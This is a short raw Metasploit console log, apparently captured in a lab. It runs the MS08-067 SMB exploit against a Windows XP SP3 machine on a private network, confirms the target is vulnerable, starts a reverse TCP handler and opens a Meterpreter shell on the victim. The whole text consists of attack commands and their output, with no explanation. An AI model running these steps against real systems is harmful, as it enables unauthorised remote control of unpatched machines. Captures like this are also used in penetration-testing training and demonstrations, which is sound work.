 msf exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.1.69:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.68:4444
[*] 192.168.1.69:445 - Automatically detecting the target...
[*] 192.168.1.69:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.69:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.69:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.69
[*] Meterpreter session 1 opened (192.168.1.68:4444 -> 192.168.1.69:1051) at 2018-05-17 20:45:29 -0400
meterpreter > dir